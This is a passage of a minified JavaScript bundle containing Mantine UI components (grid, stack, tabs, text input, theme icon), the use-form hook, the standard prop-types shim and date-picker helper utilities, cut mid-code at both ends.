p==="container"?v.jsxs(v.Fragment,{children:[v.jsx(M0,{...n,selector:`.${y}`}),v.jsx("div",{...m("container"),children:v.jsx(Z,{ref:t,...m("root",{className:y}),...f})})]}):v.jsxs(v.Fragment,{children:[v.jsx(T0,{...n,selector:`.${y}`}),v.jsx(Z,{ref:t,...m("root",{className:y}),...f})]})});gr.classes=qd;gr.displayName="@mantine/core/SimpleGrid";var Kd={root:"m_6d731127"};const L0={gap:"md",align:"stretch",justify:"flex-start"},F0=(e,{gap:t,align:n,justify:r})=>({root:{"--stack-gap":Ve(t),"--stack-align":n,"--stack-justify":r}}),Ud=q((e,t)=>{const n=Y("Stack",L0,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,align:c,justify:u,gap:d,variant:p,...f}=n,m=ie({name:"Stack",props:n,classes:Kd,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:F0});return v.jsx(Z,{ref:t,...m("root"),variant:p,...f})});Ud.classes=Kd;Ud.displayName="@mantine/core/Stack";const[z0,xi]=Ke("Tabs component was not found in the tree");var yr={root:"m_89d60db1","list--default":"m_576c9d4",list:"m_89d33d6d",tab:"m_4ec4dce6",panel:"m_b0c91715",tabSection:"m_fc420b1f",tabLabel:"m_42bbd1ae","tab--default":"m_539e827b","list--outline":"m_6772fbd5","tab--outline":"m_b59ab47c","tab--pills":"m_c3381914"};const V0={},wi=q((e,t)=>{const n=Y("TabsList",V0,e),{children:r,className:o,grow:a,justify:s,classNames:i,styles:l,style:c,mod:u,...d}=n,p=xi();return v.jsx(Z,{...d,...p.getStyles("list",{className:o,style:c,classNames:i,styles:l,props:n,variant:p.variant}),ref:t,role:"tablist",variant:p.variant,mod:[{grow:a,orientation:p.orientation,placement:p.orientation==="vertical"&&p.placement,inverted:p.inverted},u],"aria-orientation":p.orientation,__vars:{"--tabs-justify":s},children:r})});wi.classes=yr;wi.displayName="@mantine/core/TabsList";const B0={},Si=q((e,t)=>{const n=Y("TabsPanel",B0,e),{children:r,className:o,value:a,classNames:s,styles:i,style:l,mod:c,keepMounted:u,...d}=n,p=xi(),f=p.value===a,m=p.keepMounted||u||f?r:null;return v.jsx(Z,{...d,...p.getStyles("panel",{className:o,classNames:s,styles:i,style:[l,f?void 0:{display:"none"}],props:n}),ref:t,mod:[{orientation:p.orientation},c],role:"tabpanel",id:p.getPanelId(a),"aria-labelledby":p.getTabId(a),children:m})});Si.classes=yr;Si.displayName="@mantine/core/TabsPanel";const Y0={},Ci=q((e,t)=>{const n=Y("TabsTab",Y0,e),{className:r,children:o,rightSection:a,leftSection:s,value:i,onClick:l,onKeyDown:c,disabled:u,color:d,style:p,classNames:f,styles:m,vars:y,mod:g,tabIndex:b,...w}=n,x=Be(),{dir:C}=Pn(),S=xi(),D=i===S.value,_=P=>{S.onChange(S.allowTabDeactivation&&i===S.value?null:i),l==null||l(P)},k={classNames:f,styles:m,props:n};return v.jsxs(Fe,{...w,...S.getStyles("tab",{className:r,style:p,variant:S.variant,...k}),disabled:u,unstyled:S.unstyled,variant:S.variant,mod:[{active:D,disabled:u,orientation:S.orientation,inverted:S.inverted,placement:S.orientation==="vertical"&&S.placement},g],ref:t,role:"tab",id:S.getTabId(i),"aria-selected":D,tabIndex:b!==void 0?b:D||S.value===null?0:-1,"aria-controls":S.getPanelId(i),onClick:_,__vars:{"--tabs-color":d?ze(d,x):void 0},onKeyDown:Nc({siblingSelector:'[role="tab"]',parentSelector:'[role="tablist"]',activateOnFocus:S.activateTabWithKeyboard,loop:S.loop,orientation:S.orientation||"horizontal",dir:C,onKeyDown:c}),children:[s&&v.jsx("span",{...S.getStyles("tabSection",k),"data-position":"left",children:s}),o&&v.jsx("span",{...S.getStyles("tabLabel",k),children:o}),a&&v.jsx("span",{...S.getStyles("tabSection",k),"data-position":"right",children:a})]})});Ci.classes=yr;Ci.displayName="@mantine/core/TabsTab";const Gl="Tabs.Tab or Tabs.Panel component was rendered with invalid value or without value",W0={keepMounted:!0,orientation:"horizontal",loop:!0,activateTabWithKeyboard:!0,variant:"default",placement:"left"},H0=(e,{radius:t,color:n,autoContrast:r})=>({root:{"--tabs-radius":je(t),"--tabs-color":ze(n,e),"--tabs-text-color":sn(r,e)?Mt({color:n,theme:e,autoContrast:r}):void 0}}),br=q((e,t)=>{const n=Y("Tabs",W0,e),{defaultValue:r,value:o,onChange:a,orientation:s,children:i,loop:l,id:c,activateTabWithKeyboard:u,allowTabDeactivation:d,variant:p,color:f,radius:m,inverted:y,placement:g,keepMounted:b,classNames:w,styles:x,unstyled:C,className:S,style:D,vars:_,autoContrast:k,mod:P,...E}=n,A=lt(c),[L,V]=tt({value:o,defaultValue:r,finalValue:null,onChange:a}),T=ie({name:"Tabs",props:n,classes:yr,className:S,style:D,classNames:w,styles:x,unstyled:C,vars:_,varsResolver:H0});return v.jsx(z0,{value:{placement:g,value:L,orientation:s,id:A,loop:l,activateTabWithKeyboard:u,getTabId:eo(`${A}-tab`,Gl),getPanelId:eo(`${A}-panel`,Gl),onChange:V,allowTabDeactivation:d,variant:p,color:f,radius:m,inverted:y,keepMounted:b,unstyled:C,getStyles:T},children:v.jsx(Z,{ref:t,id:A,variant:p,mod:[{orientation:s,inverted:s==="horizontal"&&y,placement:s==="vertical"&&g},P],...T("root"),...E,children:i})})});br.classes=yr;br.displayName="@mantine/core/Tabs";br.Tab=Ci;br.Panel=Si;br.List=wi;const G0={},Xd=q((e,t)=>{const n=Y("TextInput",G0,e);return v.jsx(nt,{component:"input",ref:t,...n,__staticSelector:"TextInput"})});Xd.classes=nt.classes;Xd.displayName="@mantine/core/TextInput";var Zd={root:"m_7341320d"};const q0={},K0=(e,{size:t,radius:n,variant:r,gradient:o,color:a,autoContrast:s})=>{const i=e.variantColorResolver({color:a||e.primaryColor,theme:e,gradient:o,variant:r||"filled",autoContrast:s});return{root:{"--ti-size":xe(t,"ti-size"),"--ti-radius":n===void 0?void 0:je(n),"--ti-bg":a||r?i.background:void 0,"--ti-color":a||r?i.color:void 0,"--ti-bd":a||r?i.border:void 0}}},Jd=q((e,t)=>{const n=Y("ThemeIcon",q0,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,autoContrast:c,...u}=n,d=ie({name:"ThemeIcon",classes:Zd,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:K0});return v.jsx(Z,{ref:t,...d("root"),...u})});Jd.classes=Zd;Jd.displayName="@mantine/core/ThemeIcon";function U0(e){if(!/^[0-9a-zA-Z-]+$/.test(e))throw new Error(`[@mantine/use-form] Form name "${e}" is invalid, it should contain only letters, numbers and dashes`)}const X0=typeof window<"u"?h.useLayoutEffect:h.useEffect;function We(e,t){X0(()=>{if(e)return window.addEventListener(e,t),()=>window.removeEventListener(e,t)},[e])}function Z0(e,t){e&&U0(e),We(`mantine-form:${e}:set-field-value`,n=>t.setFieldValue(n.detail.path,n.detail.value)),We(`mantine-form:${e}:set-values`,n=>t.setValues(n.detail)),We(`mantine-form:${e}:set-initial-values`,n=>t.setInitialValues(n.detail)),We(`mantine-form:${e}:set-errors`,n=>t.setErrors(n.detail)),We(`mantine-form:${e}:set-field-error`,n=>t.setFieldError(n.detail.path,n.detail.error)),We(`mantine-form:${e}:clear-field-error`,n=>t.clearFieldError(n.detail)),We(`mantine-form:${e}:clear-errors`,t.clearErrors),We(`mantine-form:${e}:reset`,t.reset),We(`mantine-form:${e}:validate`,t.validate),We(`mantine-form:${e}:validate-field`,n=>t.validateField(n.detail)),We(`mantine-form:${e}:reorder-list-item`,n=>t.reorderListItem(n.detail.path,n.detail.payload)),We(`mantine-form:${e}:remove-list-item`,n=>t.removeListItem(n.detail.path,n.detail.index)),We(`mantine-form:${e}:insert-list-item`,n=>t.insertListItem(n.detail.path,n.detail.item,n.detail.index)),We(`mantine-form:${e}:set-dirty`,n=>t.setDirty(n.detail)),We(`mantine-form:${e}:set-touched`,n=>t.setTouched(n.detail)),We(`mantine-form:${e}:reset-dirty`,n=>t.resetDirty(n.detail)),We(`mantine-form:${e}:reset-touched`,t.resetTouched)}function J0(e){return t=>{if(!t)e(t);else if(typeof t=="function")e(t);else if(typeof t=="object"&&"nativeEvent"in t){const{currentTarget:n}=t;n instanceof HTMLInputElement?n.type==="checkbox"?e(n.checked):e(n.value):(n instanceof HTMLTextAreaElement||n instanceof HTMLSelectElement)&&e(n.value)}else e(t)}}function Ya(e){return e===null||typeof e!="object"?{}:Object.keys(e).reduce((t,n)=>{const r=e[n];return r!=null&&r!==!1&&(t[n]=r),t},{})}function Q0(e){const[t,n]=h.useState(Ya(e)),r=h.useRef(t),o=h.useCallback(l=>{n(c=>{const u=Ya(typeof l=="function"?l(c):l);return r.current=u,u})},[]),a=h.useCallback(()=>o({}),[]),s=h.useCallback(l=>{r.current[l]!==void 0&&o(c=>{const u={...c};return delete u[l],u})},[t]),i=h.useCallback((l,c)=>{c==null||c===!1?s(l):r.current[l]!==c&&o(u=>({...u,[l]:c}))},[t]);return{errorsState:t,setErrors:o,clearErrors:a,setFieldError:i,clearFieldError:s}}function Wa(e,t){if(t===null||typeof t!="object")return{};const n={...t};return Object.keys(t).forEach(r=>{r.includes(`${String(e)}.`)&&delete n[r]}),n}function ql(e,t){const n=e.substring(t.length+1).split(".")[0];return parseInt(n,10)}function Kl(e,t,n,r){if(t===void 0)return n;const o=`${String(e)}`;let a=n;r===-1&&(a=Wa(`${o}.${t}`,a));const s={...a},i=new Set;return Object.entries(a).filter(([l])=>{if(!l.startsWith(`${o}.`))return!1;const c=ql(l,o);return Number.isNaN(c)?!1:c>=t}).forEach(([l,c])=>{const u=ql(l,o),d=l.replace(`${o}.${u}`,`${o}.${u+r}`);s[d]=c,i.add(d),i.has(l)||delete s[l]}),s}function ew(e,{from:t,to:n},r){const o=`${e}.${t}`,a=`${e}.${n}`,s={...r},i=new Set;return Object.keys(r).forEach(l=>{if(i.has(l))return;let c,u;if(l.startsWith(o)?(c=l,u=l.replace(o,a)):l.startsWith(a)&&(c=l.replace(a,o),u=l),c&&u){const d=s[c],p=s[u];p===void 0?delete s[c]:s[c]=p,d===void 0?delete s[u]:s[u]=d,i.add(c),i.add(u)}}),s}function Ul(e,t,n){typeof n.value=="object"&&(n.value=gn(n.value)),!n.enumerable||n.get||n.set||!n.configurable||!n.writable||t==="__proto__"?Object.defineProperty(e,t,n):e[t]=n.value}function gn(e){if(typeof e!="object")return e;var t=0,n,r,o,a=Object.prototype.toString.call(e);if(a==="[object Object]"?o=Object.create(e.__proto__||null):a==="[object Array]"?o=Array(e.length):a==="[object Set]"?(o=new Set,e.forEach(function(s){o.add(gn(s))})):a==="[object Map]"?(o=new Map,e.forEach(function(s,i){o.set(gn(i),gn(s))})):a==="[object Date]"?o=new Date(+e):a==="[object RegExp]"?o=new RegExp(e.source,e.flags):a==="[object DataView]"?o=new e.constructor(gn(e.buffer)):a==="[object ArrayBuffer]"?o=e.slice(0):a.slice(-6)==="Array]"&&(o=new e.constructor(e)),o){for(r=Object.getOwnPropertySymbols(e);t<r.length;t++)Ul(o,r[t],Object.getOwnPropertyDescriptor(e,r[t]));for(t=0,r=Object.getOwnPropertyNames(e);t<r.length;t++)Object.hasOwnProperty.call(o,n=r[t])&&o[n]===e[n]||Ul(o,n,Object.getOwnPropertyDescriptor(e,n))}return o||e}function Qd(e){return typeof e!="string"?[]:e.split(".")}function Ie(e,t){const n=Qd(e);if(n.length===0||typeof t!="object"||t===null)return;let r=t[n[0]];for(let o=1;o<n.length&&r!=null;o+=1)r=r[n[o]];return r}function xr(e,t,n){const r=Qd(e);if(r.length===0)return n;const o=gn(n);if(r.length===1)return o[r[0]]=t,o;let a=o[r[0]];for(let s=1;s<r.length-1;s+=1){if(a===void 0)return o;a=a[r[s]]}return a[r[r.length-1]]=t,o}function tw(e,{from:t,to:n},r){const o=Ie(e,r);if(!Array.isArray(o))return r;const a=[...o],s=o[t];return a.splice(t,1),a.splice(n,0,s),xr(e,a,r)}function nw(e,t,n,r){const o=Ie(e,r);if(!Array.isArray(o))return r;const a=[...o];return a.splice(typeof n=="number"?n:a.length,0,t),xr(e,a,r)}function rw(e,t,n){const r=Ie(e,n);return Array.isArray(r)?xr(e,r.filter((o,a)=>a!==t),n):n}function ow(e,t,n,r){const o=Ie(e,r);if(!Array.isArray(o)||o.length<=n)return r;const a=[...o];return a[n]=t,xr(e,a,r)}function aw({$values:e,$errors:t,$status:n}){const r=h.useCallback((i,l)=>{n.clearFieldDirty(i),t.setErrors(c=>ew(i,l,c)),e.setValues({values:tw(i,l,e.refValues.current),updateState:!0})},[]),o=h.useCallback((i,l)=>{n.clearFieldDirty(i),t.setErrors(c=>Kl(i,l,c,-1)),e.setValues({values:rw(i,l,e.refValues.current),updateState:!0})},[]),a=h.useCallback((i,l,c)=>{n.clearFieldDirty(i),t.setErrors(u=>Kl(i,c,u,1)),e.setValues({values:nw(i,l,c,e.refValues.current),updateState:!0})},[]),s=h.useCallback((i,l,c)=>{n.clearFieldDirty(i),e.setValues({values:ow(i,c,l,e.refValues.current),updateState:!0})},[]);return{reorderListItem:r,removeListItem:o,insertListItem:a,replaceListItem:s}}var ga,Xl;function sw(){return Xl||(Xl=1,ga=function e(t,n){if(t===n)return!0;if(t&&n&&typeof t=="object"&&typeof n=="object"){if(t.constructor!==n.constructor)return!1;var r,o,a;if(Array.isArray(t)){if(r=t.length,r!=n.length)return!1;for(o=r;o--!==0;)if(!e(t[o],n[o]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if(a=Object.keys(t),r=a.length,r!==Object.keys(n).length)return!1;for(o=r;o--!==0;)if(!Object.prototype.hasOwnProperty.call(n,a[o]))return!1;for(o=r;o--!==0;){var s=a[o];if(!e(t[s],n[s]))return!1}return!0}return t!==t&&n!==n}),ga}var iw=sw();const Vr=rn(iw);function Hn(e,t){const n=Object.keys(e);if(typeof t=="string"){const r=n.filter(o=>o.startsWith(`${t}.`));return e[t]||r.some(o=>e[o])||!1}return n.some(r=>e[r])}function lw({initialDirty:e,initialTouched:t,mode:n,$values:r}){const[o,a]=h.useState(t),[s,i]=h.useState(e),l=h.useRef(t),c=h.useRef(e),u=h.useCallback(D=>{const _=typeof D=="function"?D(l.current):D;l.current=_,n==="controlled"&&a(_)},[]),d=h.useCallback((D,_=!1)=>{const k=typeof D=="function"?D(c.current):D;c.current=k,(n==="controlled"||_)&&i(k)},[]),p=h.useCallback(()=>u({}),[]),f=h.useCallback(D=>{const _=D?{...r.refValues.current,...D}:r.refValues.current;r.setValuesSnapshot(_),d({})},[]),m=h.useCallback((D,_)=>{u(k=>Hn(k,D)===_?k:{...k,[D]:_})},[]),y=h.useCallback((D,_,k)=>{d(P=>Hn(P,D)===_?P:{...P,[D]:_},k)},[]),g=h.useCallback((D,_)=>{const k=Hn(c.current,D),P=!Vr(Ie(D,r.getValuesSnapshot()),_),E=Wa(D,c.current);E[D]=P,d(E,k!==P)},[]),b=h.useCallback(D=>Hn(l.current,D),[]),w=h.useCallback(D=>d(_=>{if(typeof D!="string")return _;const k=Wa(D,_);return delete k[D],Vr(k,_)?_:k}),[]),x=h.useCallback(D=>{if(D){const k=Ie(D,c.current);if(typeof k=="boolean")return k;const P=Ie(D,r.refValues.current),E=Ie(D,r.valuesSnapshot.current);return!Vr(P,E)}return Object.keys(c.current).length>0?Hn(c.current):!Vr(r.refValues.current,r.valuesSnapshot.current)},[]),C=h.useCallback(()=>c.current,[]),S=h.useCallback(()=>l.current,[]);return{touchedState:o,dirtyState:s,touchedRef:l,dirtyRef:c,setTouched:u,setDirty:d,resetDirty:f,resetTouched:p,isTouched:b,setFieldTouched:m,setFieldDirty:y,setTouchedState:a,setDirtyState:i,clearFieldDirty:w,isDirty:x,getDirty:C,getTouched:S,setCalculatedFieldDirty:g}}function cw({initialValues:e,onValuesChange:t,mode:n}){const r=h.useRef(!1),[o,a]=h.useState(e||{}),s=h.useRef(o),i=h.useRef(o),l=h.useCallback(({values:g,subscribers:b,updateState:w=!0,mergeWithPreviousValues:x=!0})=>{const C=s.current,S=g instanceof Function?g(s.current):g,D=x?{...C,...S}:S;s.current=D,w&&(a(D),n==="uncontrolled"&&(s.current=D)),t==null||t(D,C),b==null||b.filter(Boolean).forEach(_=>_({updatedValues:D,previousValues:C}))},[t]),c=h.useCallback(g=>{var x;const b=Ie(g.path,s.current),w=g.value instanceof Function?g.value(b):g.value;if(b!==w){const C=s.current,S=xr(g.path,w,s.current);l({values:S,updateState:g.updateState}),(x=g.subscribers)==null||x.filter(Boolean).forEach(D=>D({path:g.path,updatedValues:S,previousValues:C}))}},[l]),u=h.useCallback(g=>{i.current=g},[]),d=h.useCallback((g,b)=>{r.current||(r.current=!0,l({values:g,updateState:n==="controlled"}),u(g),b())},[l]),p=h.useCallback(()=>{l({values:i.current,updateState:!0,mergeWithPreviousValues:!1})},[l]),f=h.useCallback(()=>s.current,[]),m=h.useCallback(()=>i.current,[]),y=h.useCallback((g,b)=>{const w=Ie(g,i.current);typeof w>"u"||c({path:g,value:w,updateState:n==="controlled",subscribers:b})},[c,n]);return{initialized:r,stateValues:o,refValues:s,valuesSnapshot:i,setValues:l,setFieldValue:c,resetValues:p,setValuesSnapshot:u,initialize:d,getValues:f,getValuesSnapshot:m,resetField:y}}function uw({$status:e,cascadeUpdates:t}){const n=h.useRef({}),r=h.useCallback((a,s)=>{h.useEffect(()=>(n.current[a]=n.current[a]||[],n.current[a].push(s),()=>{n.current[a]=n.current[a].filter(i=>i!==s)}),[s])},[]),o=h.useCallback(a=>{var i;const s=((i=n.current[a])==null?void 0:i.map(l=>c=>l({previousValue:Ie(a,c.previousValues),value:Ie(a,c.updatedValues),touched:e.isTouched(a),dirty:e.isDirty(a)})))??[];if(t)for(const l in n.current)(l.startsWith(`${a}.`)||a.startsWith(`${l}.`))&&s.push(...n.current[l].map(c=>u=>c({previousValue:Ie(l,u.previousValues),value:Ie(l,u.updatedValues),touched:e.isTouched(l),dirty:e.isDirty(l)})));return s},[]);return{subscribers:n,watch:r,getFieldSubscribers:o}}function Zl(e,t){return e?`${e}-${t.toString()}`:t.toString()}const Br=Symbol("root-rule");function Jl(e){const t=Ya(e);return{hasErrors:Object.keys(t).length>0,errors:t}}function Ha(e,t,n="",r={}){return typeof e!="object"||e===null?r:Object.keys(e).reduce((o,a)=>{const s=e[a],i=`${n===""?"":`${n}.`}${a}`,l=Ie(i,t);let c=!1;return typeof s=="function"&&(o[i]=s(l,t,i)),typeof s=="object"&&Array.isArray(l)&&(c=!0,l.forEach((u,d)=>Ha(s,t,`${i}.${d}`,o)),Br in s&&(o[i]=s[Br](l,t,i))),typeof s=="object"&&typeof l=="object"&&l!==null&&(c||Ha(s,t,i,o),Br in s&&(o[i]=s[Br](l,t,i))),o},r)}function Ga(e,t){return Jl(typeof e=="function"?e(t):Ha(e,t))}function Yr(e,t,n){if(typeof e!="string")return{hasError:!1,error:null};const r=Ga(t,n),o=Object.keys(r.errors).find(a=>e.split(".").every((s,i)=>s===a.split(".")[i]));return{hasError:!!o,error:o?r.errors[o]:null}}const dw="__MANTINE_FORM_INDEX__";function Ql(e,t){return t?typeof t=="boolean"?t:Array.isArray(t)?t.includes(e.replace(/[.][0-9]+/g,`.${dw}`)):!1:!1}function H1({name:e,mode:t="controlled",initialValues:n,initialErrors:r={},initialDirty:o={},initialTouched:a={},clearInputErrorOnChange:s=!0,validateInputOnChange:i=!1,validateInputOnBlur:l=!1,onValuesChange:c,transformValues:u=g=>g,enhanceGetInputProps:d,validate:p,onSubmitPreventDefault:f="always",touchTrigger:m="change",cascadeUpdates:y=!1}={}){const g=Q0(r),b=cw({initialValues:n,onValuesChange:c,mode:t}),w=lw({initialDirty:o,initialTouched:a,$values:b,mode:t}),x=aw({$values:b,$errors:g,$status:w}),C=uw({$status:w,cascadeUpdates:y}),[S,D]=h.useState(0),[_,k]=h.useState({}),[P,E]=h.useState(!1),A=h.useCallback(()=>{b.resetValues(),g.clearErrors(),w.resetDirty(),w.resetTouched(),t==="uncontrolled"&&D(G=>G+1)},[]),L=h.useCallback(G=>{s&&g.clearErrors(),t==="uncontrolled"&&D(te=>te+1),Object.keys(C.subscribers.current).forEach(te=>{const ee=Ie(te,b.refValues.current),Q=Ie(te,G);ee!==Q&&C.getFieldSubscribers(te).forEach(ce=>ce({previousValues:G,updatedValues:b.refValues.current}))})},[s]),V=h.useCallback(G=>{const te=b.refValues.current;b.initialize(G,()=>t==="uncontrolled"&&D(ee=>ee+1)),L(te)},[L]),T=h.useCallback((G,te,ee)=>{const Q=Ql(G,i),ce=te instanceof Function?te(Ie(G,b.refValues.current)):te;w.setCalculatedFieldDirty(G,ce),m==="change"&&w.setFieldTouched(G,!0),!Q&&s&&g.clearFieldError(G),b.setFieldValue({path:G,value:te,updateState:t==="controlled",subscribers:[...C.getFieldSubscribers(G),Q?de=>{const ae=Yr(G,p,de.updatedValues);ae.hasError?g.setFieldError(G,ae.error):g.clearFieldError(G)}:null,(ee==null?void 0:ee.forceUpdate)!==!1&&t!=="controlled"?()=>k(de=>({...de,[G]:(de[G]||0)+1})):null]})},[c,p]),M=h.useCallback(G=>{const te=b.refValues.current;b.setValues({values:G,updateState:t==="controlled"}),L(te)},[c,L]),j=h.useCallback(()=>{const G=Ga(p,b.refValues.current);return g.setErrors(G.errors),G},[p]),R=h.useCallback(G=>{const te=Yr(G,p,b.refValues.current);return te.hasError?g.setFieldError(G,te.error):g.clearFieldError(G),te},[p]),$=(G,{type:te="input",withError:ee=!0,withFocus:Q=!0,...ce}={})=>{const ae={onChange:J0(me=>T(G,me,{forceUpdate:!1})),"data-path":Zl(e,G)};return ee&&(ae.error=g.errorsState[G]),te==="checkbox"?ae[t==="controlled"?"checked":"defaultChecked"]=Ie(G,b.refValues.current):ae[t==="controlled"?"value":"defaultValue"]=Ie(G,b.refValues.current),Q&&(ae.onFocus=()=>w.setFieldTouched(G,!0),ae.onBlur=()=>{if(Ql(G,l)){const me=Yr(G,p,b.refValues.current);me.hasError?g.setFieldError(G,me.error):g.clearFieldError(G)}}),Object.assign(ae,d==null?void 0:d({inputProps:ae,field:G,options:{type:te,withError:ee,withFocus:Q,...ce},form:le}))},N=(G,te)=>ee=>{f==="always"&&(ee==null||ee.preventDefault());const Q=j();if(Q.hasErrors)f==="validation-failed"&&(ee==null||ee.preventDefault()),te==null||te(Q.errors,b.refValues.current,ee);else{const ce=G==null?void 0:G(u(b.refValues.current),ee);ce instanceof Promise&&(E(!0),ce.finally(()=>E(!1)))}},I=G=>u(G||b.refValues.current),O=h.useCallback(G=>{G.preventDefault(),A()},[]),z=h.useCallback(G=>G?!Yr(G,p,b.refValues.current).hasError:!Ga(p,b.refValues.current).hasErrors,[p]),W=G=>`${S}-${String(G)}-${_[String(G)]||0}`,K=h.useCallback(G=>document.querySelector(`[data-path="${Zl(e,G)}"]`),[]),J=h.useCallback(G=>{b.resetField(G,[t!=="controlled"?()=>k(te=>({...te,[G]:(te[G]||0)+1})):null])},[b.resetField,t,k]),le={watch:C.watch,initialized:b.initialized.current,values:t==="uncontrolled"?b.refValues.current:b.stateValues,getValues:b.getValues,getInitialValues:b.getValuesSnapshot,setInitialValues:b.setValuesSnapshot,resetField:J,initialize:V,setValues:M,setFieldValue:T,submitting:P,setSubmitting:E,errors:g.errorsState,setErrors:g.setErrors,setFieldError:g.setFieldError,clearFieldError:g.clearFieldError,clearErrors:g.clearErrors,resetDirty:w.resetDirty,setTouched:w.setTouched,setDirty:w.setDirty,isTouched:w.isTouched,resetTouched:w.resetTouched,isDirty:w.isDirty,getTouched:w.getTouched,getDirty:w.getDirty,reorderListItem:x.reorderListItem,insertListItem:x.insertListItem,removeListItem:x.removeListItem,replaceListItem:x.replaceListItem,reset:A,validate:j,validateField:R,getInputProps:$,onSubmit:N,onReset:O,isValid:z,getTransformedValues:I,key:W,getInputNode:K};return Z0(e,le),le}var ya={exports:{}},ba,ec;function pw(){if(ec)return ba;ec=1;var e="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";return ba=e,ba}var xa,tc;function fw(){if(tc)return xa;tc=1;var e=pw();function t(){}function n(){}return n.resetWarningCache=t,xa=function(){function r(s,i,l,c,u,d){if(d!==e){var p=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw p.name="Invariant Violation",p}}r.isRequired=r;function o(){return r}var a={array:r,bigint:r,bool:r,func:r,number:r,object:r,string:r,symbol:r,any:r,arrayOf:o,element:r,elementType:r,instanceOf:o,node:r,objectOf:o,oneOf:o,oneOfType:o,shape:o,exact:o,checkPropTypes:n,resetWarningCache:t};return a.PropTypes=a,a},xa}var nc;function mw(){return nc||(nc=1,ya.exports=fw()()),ya.exports}var vw=mw();const ke=rn(vw);function hw({type:e,date:t,locale:n,format:r,labelSeparator:o}){const a=s=>X(s).locale(n).format(r);return e==="default"?t===null?"":a(t):e==="multiple"?t.map(a).join(", "):e==="range"&&Array.isArray(t)?t[0]&&t[1]?`${a(t[0])} ${o} ${a(t[1])}`:t[0]?`${a(t[0])} ${o} `:"":""}function ep({formatter:e,...t}){return(e||hw)(t)}function gw({direction:e,levelIndex:t,rowIndex:n,cellIndex:r,size:o}){switch(e){case"up":return t===0&&n===0?null:n===0?{levelIndex:t-1,rowIndex:r<=o[t-1][o[t-1].length-1]-1?o[t-1].length-1:o[t-1].length-2,cellIndex:r}:{levelIndex:t,rowIndex:n-1,cellIndex:r};case"down":return n===o[t].length-1?{levelIndex:t+1,rowIndex:0,cellIndex:r}:n===o[t].length-2&&r>=o[t][o[t].length-1]?{levelIndex:t+1,rowIndex:0,cellIndex:r}:{levelIndex:t,rowIndex:n+1,cellIndex:r};case"left":return t===0&&n===0&&r===0?null:n===0&&r===0?{levelIndex:t-1,rowIndex:o[t-1].length-1,cellIndex:o[t-1][o[t-1].length-1]-1}:r===0?{levelIndex:t,rowIndex:n-1,cellIndex:o[t][n-1]-1}:{levelIndex:t,rowIndex:n,cellIndex:r-1};case"right":return n===o[t].length-1&&r===o[t][n]-1?{levelIndex:t+1,rowIndex:0,cellIndex:0}:r===o[t][n]-1?{levelIndex:t,rowIndex:n+1,cellIndex:0}:{levelIndex:t,rowIndex:n,cellIndex:r+1};default:return{levelIndex:t,rowIndex:n,cellIndex:r}}}function tp({controlsRef:e,direction:t,levelIndex:n,rowIndex:r,cellIndex:o,size:a}){var l,c,u;const s=gw({direction:t,size:a,rowIndex:r,cellIndex:o,levelIndex:n});if(!s)return;const i=(u=(c=(l=e.current)==null?void 0:l[s.levelIndex])==null?void 0:c[s.rowIndex])==null?void 0:u[s.cellIndex];i&&(i.disabled||i.getAttribute("data-hidden")||i.getAttribute("data-outside")?tp({controlsRef:e,direction:t,levelIndex:s.levelIndex,cellIndex:s.cellIndex,rowIndex:s.rowIndex,size:a}):i.focus())}function yw(e){switch(e){case"ArrowDown":return"down";case"ArrowUp":return"up";case"ArrowRight":return"right";case"ArrowLeft":return"left";default:return null}}function bw(e){var t;return(t=e.current)==null?void 0:t.map(n=>n.map(r=>r.length))}function Go({controlsRef:e,levelIndex:t,rowIndex:n,cellIndex:r,event:o}){const a=yw(o.key);if(a){o.preventDefault();const s=bw(e);tp({controlsRef:e,direction:a,levelIndex:t,rowIndex:n,cellIndex:r,size:s})}}function qa(e,t){let n=e?X(e):X();if(t==="")return n.format("YYYY-MM-DD HH:mm:ss");const[r,o,a=0]=t.split(":").map(Number);return n=n.set("hour",r),n=n.set("minute",o),n=n.set("second",a),n=n.set("millisecond",0),n.format("YYYY-MM-DD HH:mm:ss")}function Ge(e){return e==null||e===""?e:X(e).format("YYYY-MM-DD")}function Qt(e){return e==null||e===""?e:X(e).format("YYYY-MM-DD HH:mm:ss")}function nn({minDate:e,maxDate:t}){const n=X();return!e&&!t?Ge(n):e&&X(n).isBefore(e)?Ge(e):t&&X(n).isAfter(t)?Ge(t):Ge(n)}function Xr(e,t,n){return!e&&!t?Qt(n):e&&X(n).isBefore(e)?Qt(e):t&&X(n).isAfter(t)?Qt(t):Qt(n)}const Di={locale:"en",firstDayOfWeek:1,weekendDays:[0,6],labelSeparator:"–",consistentWeeks:!1},np=h.createContext(Di);function xw({settings:e,children:t}){return v.jsx(np.Provider,{value:{...Di,...e},children:t})}function bt(){const e=h.useContext(np),t=h.useCallback(a=>a||e.locale,[e.locale]),n=h.useCallback(a=>typeof a=="number"?a:e.firstDayOfWeek,[e.firstDayOfWeek]),r=h.useCallback(a=>Array.isArray(a)?a:e.weekendDays,[e.weekendDays]),o=h.useCallback(a=>typeof a=="string"?a:e.labelSeparator,[e.labelSeparator]);return{...e,getLocale:t,getFirstDayOfWeek:n,getWeekendDays:r,getLabelSeparator:o}}function ww({value:e,type:t,withTime:n}){const r=n?Qt:Ge;if(t==="range"&&Array.isArray(e)){const o=r(e[0]),a=r(e[1]);return o?a?`${o} – ${a}`:`${o} –`:""}return t==="multiple"&&Array.isArray(e)?e.filter(Boolean).join(", "):!Array.isArray(e)&&e?r(e):""}function qo({value:e,type:t,name:n,form:r,withTime:o=!1}){return v.jsx("input",{type:"hidden",value:ww({value:e,type:t,withTime:o}),name:n,form:r})}qo.displayName="@mantine/dates/HiddenDatesInput";var Sw={input:"m_468e7eda"};const Cw={},_i=q((e,t)=>{const 